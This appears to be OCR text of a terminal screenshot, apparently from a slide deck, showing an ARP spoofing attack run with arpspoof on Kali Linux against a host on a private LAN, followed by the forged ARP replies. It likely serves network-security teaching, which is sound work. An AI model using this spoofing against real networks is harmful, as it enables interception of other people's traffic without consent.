 쉘 번호.1
파일(F) 동장(A) 편집(E) 보기(V) 도움말(H)
root@kali:~# arpspoof -i eth0 -t 192.168.0.59 192.168.0.254
0:c:29:19:d8:39 4c:ed:fb:98:a2:c8 0806 42: arp reply 192.168.0.254 is-at 0:
c:29:19:d8:39
0:c:29:19:d8:39 4c:ed:fb:98:a2:c8 0806 42: arp reply 192.168.0.254 is-at 0:
c:29:19:d8:39